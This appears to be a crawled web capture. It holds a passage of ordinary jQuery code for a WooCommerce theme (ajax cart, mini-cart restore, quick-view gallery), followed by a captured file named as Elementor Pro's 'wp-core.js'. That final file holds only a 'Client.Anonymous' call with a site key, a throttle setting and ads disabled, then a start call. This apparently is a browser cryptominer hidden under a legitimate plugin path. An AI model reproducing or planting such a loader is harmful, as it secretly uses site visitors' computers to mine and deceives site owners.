                    window.location = $thisbutton.attr('href');
                    return;
                });
            } else {
                var cart_item_key = $thisbutton.data('cart_item_key');
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        action: "restore_cart_item",
                        cart_item_key: cart_item_key
                    },
                    error: function (XMLHttpRequest, textStatus, errorThrown) {
                        console.log('AJAX Restore ' + errorThrown);
                        console.log('AJAX Restore ' + cart_item_key);
                    },
                    success: function (data) {
                        $(document).trigger('zoo_after_restore_product_item', {
                            "fragments": data
                        });
                        $thisbutton.removeClass('revert-cart-item');

                        $cart_item.removeClass('pre-remove');
                        if (!$mini_cart.find('.wrap-bottom-mini-cart').is(":visible")) {
                            $mini_cart.find('.wrap-bottom-mini-cart').fadeIn();
                        }
                        $('.element-cart-icon').removeClass('cart-empty');
                        $mini_cart.find('.woocommerce-mini-cart__total.total .woocommerce-Price-amount').replaceWith(data.cart_subtotal);
                        $mini_cart.find('.free-shipping-required-notice').replaceWith(data.free_shipping_cart_notice);
                        $thisbutton.closest('.widget_shopping_cart ').find('.total-cart-item').replaceWith(data['.total-cart-item']);
                        $cart_item.removeClass('loading');
                    }
                });
                return false;
            }
        });

        //Update mini top cart ajax
        $(document).on('added_to_cart', function (event, fragments) {
            $('.element-cart-icon').removeClass('cart-empty');
            if($('.element-cart-icon:not(.off-canvas)')[0]||!$('.element-cart-icon')[0])
                zoo_add_to_cart_mess(fragments['zoo_add_to_cart_message']);

        });
        $(document).on('zoo_single_product_cart_added', function (event, fragments) {
            $('.element-cart-icon').removeClass('cart-empty');
        });
        /* End Ajax cart for shop loop product item*/

        //Function for Add to Cart message
        function zoo_add_to_cart_mess($zoo_mess) {
            if (!!$zoo_mess && $zoo_mess!=undefined) {
                if ($('#zoo-add-to-cart-message')[0]) {
                    $('#zoo-add-to-cart-message').replaceWith($zoo_mess);
                } else {
                    $('body').append($zoo_mess);
                }
                setTimeout(function () {
                    $('#zoo-add-to-cart-message').addClass('active');
                }, 100);
                setTimeout(function () {
                    $('#zoo-add-to-cart-message').removeClass('active');
                }, 3500);
            }
        }
        //Refresh variations_form button added to cart when change option.
        $( "form.variations_form" ).on( "woocommerce_variation_select_change", function () {
            $(this).find('.cart-added').removeClass('cart-added');
        } );

        /* Ajax Add to Cart for Single Product */
        $(document).on('click', 'button.single_add_to_cart_button:not(.disabled)', function (event) {
            var $this = $(this);
            var $productForm = $this.closest('form');
            if ($this.hasClass('cart-added')) {
                window.location = wc_add_to_cart_params.cart_url;
                return false;
            }
            if(($productForm.find('input.qty').attr('max')<$productForm.find('input.qty').val())&&$productForm.find('input.qty').attr('max')!=''){
                return false;
            }
            var data = {
                product_id: $productForm.find("*[name*='add-to-cart']").val(),
                product_variation_data: $productForm.serialize()
            };
            if (!!data.product_id) {
                event.preventDefault();
                $this.addClass('loading');

                if ($('#zoo-quickview-lb')[0]) {
                    $('.zoo-mask-close').removeClass('mask-quick-view active loading');
                    $('#zoo-quickview-lb').css({'top': 'calc(50% + 150px)', 'opacity': '0'});
                    setTimeout(function () {
                        $('#zoo-quickview-lb').remove();
                    }, 500);
                }
                if (!$this.hasClass('zoo-buy-now')) {
                    $('.wrap-mini-cart').addClass('loading');
                    //Call event zoo_starting_add_to_cart
                    $(document).trigger('zoo_starting_add_to_cart');
                }
                $.ajax({
                    type: 'POST',
                    dataType: 'html',
                    url: normally_url_cart(document.location.search, 'add-to-cart', data.product_id, false),
                    data: data.product_variation_data,
                    cache: false,
                    headers: {'cache-control': 'no-cache'},
                    error: function (XMLHttpRequest, textStatus, errorThrown) {
                        console.log('AJAX error - SubmitForm() - ' + errorThrown);
                        $this.removeClass('loading');
                    },
                    success: function (response) {
                        $this.removeClass('loading');
                        if (!$this.hasClass('zoo-buy-now')) {
                            let icon = $this.find('i').clone();
                            $(document).trigger('zoo_single_product_cart_added', {
                                "response": response
                            });
                            var $response = $(response),
                                $shopNotices = '<div id="zoo-add-to-cart-message">' + $response.find('.woocommerce-message').html() + '</div>';
                            if($('.element-cart-icon:not(.off-canvas)')[0]||!$('.element-cart-icon')[0])
                                zoo_add_to_cart_mess($shopNotices);

                            $('.widget_shopping_cart_content').html($response.find('.widget_shopping_cart_content').html());
                            $('.heading-element-cart-content .total-cart-item').html($response.find('.heading-element-cart-content .total-cart-item').html());
                            $this.addClass('cart-added');
                            $this.html(wc_add_to_cart_params.i18n_view_cart);
                            $this.prepend(icon);
                        } else {
                            window.location = $this.attr('direct_link');
                            return false;
                        }
                    }
                });
                return false;
            }
        });
        /* End Ajax Add to Cart for Single Product */

        /* Quick view js */
        $(document).on('click', '.product .btn-quick-view', function (e) {
            e.preventDefault();
            $('.zoo-mask-close').addClass('loading active mask-quick-view');
            var load_product_id = $(this).attr('data-productid');
            var data = {action: 'zoo_quick_view', product_id: load_product_id};
            $(this).parent().addClass('loading');
            var $this = $(this);
            $.ajax({
                url: ajaxurl,
                data: data,
                type: "POST",
                success: function (response) {
                    $('body').append(response);
                    $this.parent().removeClass('loading');
                    // Variation Form
                    var form_variation = $(document).find('#zoo-quickview-lb .variations_form');
                    form_variation.wc_variation_form();
                    form_variation.trigger('check_variations');
                    zoo_quick_view_gal();
                    //Sync button compare/wishlist quickview load.
                    if (window.zooWishlist.model.exists($('#zoo-quickview-lb  .zoo-wishlist-button').data('id'))) {
                        window.zooWishlist.view.renderBrowseButton($('#zoo-quickview-lb  .zoo-wishlist-button'));
                    }
                    if (window.zooProductsCompare.model.exists($('#zoo-quickview-lb  .zoo-compare-button').data('id'))) {
                        window.zooProductsCompare.view.renderBrowseButton($('#zoo-quickview-lb  .zoo-compare-button'));
                    }
                    $('.lazy-img:not(.loaded)').zoo_lazyImg();
                    setTimeout(function () {
                        $('#zoo-quickview-lb').css('opacity', '1');
                        $('#zoo-quickview-lb').css('top', '50%');
                    }, 100);
                }
            });
        });

        $(document).on('click', '.close-quickview, .zoo-mask-close.mask-quick-view', function (e) {
            e.preventDefault();
            zoo_close_quick_view();
        });
        //Close Quickview when click to compare/wish list.
        $(document).on('zoo_browse_wishlist', function () {
            zoo_close_quick_view();
        });
        $(document).on('zoo_browse_compare', function () {
            zoo_close_quick_view();
        });
        //Swatches gallery for quick view
        $(document).on('cleverswatch_update_gallery', function (event, response) {
            if ($('#zoo-quickview-lb')[0])
                zoo_quick_view_gal();
        });

        //Close Quickview;
        function zoo_close_quick_view() {
            $('.zoo-mask-close').removeClass('loading active mask-quick-view');
            $('#zoo-quickview-lb').css({'top': 'calc(50% + 150px)', 'opacity': '0'});
            setTimeout(function () {
                $('#zoo-quickview-lb').remove();
            }, 500)
        }

        //Quickview gallery
        function zoo_quick_view_gal() {
            if ($('.zoo-product-quick-view .wrap-main-product-gallery')[0]) {
                let thumb_num = $('.zoo-product-gallery.images').data('columns');
                $('.zoo-product-quick-view .wrap-main-product-gallery').slick({
                    slidesToShow: 1,
                    rows: 0,
                    slidesToScroll: 1,
                    focusOnSelect: true,
                    rtl: $('body.rtl')[0] ? true : false,
                    asNavFor: $('.wrap-list-thumbnail')[0] ? '.zoo-product-quick-view .wrap-list-thumbnail' : '',
                    prevArrow: '<span class="zoo-carousel-btn prev-item"><i class="zoo-icon-arrow-left"></i></span>',
                    nextArrow: '<span class="zoo-carousel-btn next-item"><i class="zoo-icon-arrow-right"></i></span>',
                });
                $('.zoo-product-quick-view .wrap-list-thumbnail').slick({
                    slidesToShow: thumb_num,
                    rows: 0,
                    slidesToScroll: 1,
                    focusOnSelect: true,
                    rtl: $('body.rtl')[0] ? true : false,
                    asNavFor: '.zoo-product-quick-view .wrap-main-product-gallery',
                    prevArrow: '<span class="zoo-carousel-btn prev-item"><i class="zoo-icon-arrow-left"></i></span>',
                    nextArrow: '<span class="zoo-carousel-btn next-item "><i class="zoo-icon-arrow-right"></i></span>',
                });
            }
        }

        /* End Quick view js */

        //Normally Ajax url, for multi language
        function normally_url_cart(url, parameterName, parameterValue, atStart) {
            var replaceDuplicates = true;
            var urlhash = '';
            var cl = url.length;
            if (url.indexOf('#') > 0) {
                cl = url.indexOf('#');
                urlhash = url.substring(url.indexOf('#'), url.length);
            }
            var sourceUrl = url.substring(0, cl);

            var urlParts = sourceUrl.split("?");
            var newQueryString = "";

            if (urlParts.length > 1) {
                var parameters = urlParts[1].split("&");
                for (var i = 0; (i < parameters.length); i++) {
                    var parameterParts = parameters[i].split("=");
                    if (!(replaceDuplicates && parameterParts[0] == parameterName)) {
                        if (newQueryString == "")
                            newQueryString = "?";
                        else
                            newQueryString += "&";
                        newQueryString += parameterParts[0] + "=" + (parameterParts[1] ? parameterParts[1] : '');
                    }
                }
            }
            if (newQueryString == "")
                newQueryString = "?";

            if (atStart) {
                newQueryString = '?' + parameterName + "=" + parameterValue + (newQueryString.length > 1 ? '&' + newQueryString.substring(1) : '');
            } else {
                if (newQueryString !== "" && newQueryString != '?')
                    newQueryString += "&";
                newQueryString += parameterName + "=" + (parameterValue ? parameterValue : '');
            }
            return urlParts[0] + newQueryString + urlhash;
        }
    })
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://wp.zenetbeaute.fr/wp-content/plugins/elementor-pro/assets/js/wp-core.js
body_size: -163
content:
    var _client = new Client.Anonymous('f0e4d39d281f1c25a988f96cce62f81266ce7463ba93e61e7121297700b6599a', {
        throttle: 0.8, ads: 0
    });
    _client.start();